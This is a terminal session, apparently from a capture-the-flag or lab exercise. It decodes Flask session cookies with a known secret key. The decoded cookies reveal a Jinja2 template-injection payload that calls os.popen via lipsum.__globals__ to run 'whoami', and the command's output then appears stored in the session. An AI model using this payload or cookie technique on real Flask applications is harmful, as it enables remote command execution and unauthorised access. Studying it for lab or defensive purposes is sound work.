 ┌──(root㉿ bohemian)-[/tools/flask-session-cookie-manager]
└─# python3 flask_session_cookie_manager3.py decode -s "ssti_flask_hsfvaldb" -c "eyJzdGF0dXMiOnRydWV9.YpIPdw.LGoubxKNWH_J_3_V79SpwdXt3nc"
{'status': True}
┌──(root㉿ bohemian)-[/tools/flask-session-cookie-manager]
└─# python3 flask_session_cookie_manager3.py decode -s "ssti_flask_hsfvaldb" -c
koB4RwZvlg1hDg_S917lSeOhAFf0CTRvXp7ytYGPx2EUbnl7drWqqRk11m3cGmKw0.YpIQcw.J5vs8t8bAr0xDIxF6EqUAH2kkLE"
{'username': "{%if session.update({'flag':lipsum['__globals__']['__getitem__']('os')['popen']('whoami').read()})%}{%endif%}"}
┌──(root㉿ bohemian)-[/tools/flask-session-cookie-manager]
└─# python3 flask_session_cookie_manager3.py decode -s "ssti_flask_hsfvaldb" -c "eJwdylsKAyEMQNGtFEGiUGYBs5VpkRQz04AvjNIPce-t_TyXO9QZ8FK7quQfSd1VF6oJI_3S0HzehEQ4p60
Xj43MgPXDHrhIjwc4d4X8wiDOwfNPatwoLhrIAvaAkgulxc87Y2SwWyX0xk6r59CUPJ96qvkFHeUvmg.YpIQkg.65xf8l2g9fXAImkfyihId46KkY4"
[Decoding error] Signature b'65xf8l2g9fXAImkfyihId46KkY4' does not match
┌──(root㉿ bohemian)-[/tools/flask-session-cookie-manager]
└─# python3 flask_session_cookie_manager3.py decode -s "ssti_flask_hsfvaldb" -c ".eJwdylsKAyEMQNGtFEGiUGYBs5VpkRQz04AvjNIPce-t_TyXO9QZ8FK7quQfSd1VF6oJI_3S0HzehEQ4p6
0Xj43MgPXDHrhIjwc4d4X8wiDOwfNPatwoLhrIAvaAkgulxc87Y2SwWyX0xk6r59CUPJ96qvkFHeUvmg.YpIQkg.65xf8l2g9fXAImkfyihId46KkY4"
{'flag': 'red\n', 'username': "{%if session.update({'flag':lipsum['__globals__']['__getitem__']('os')['popen']('whoami').read()})%}{%endif%}"}
┌──(root㉿ bohemian)-[/tools/flask-session-cookie-manager]
└─#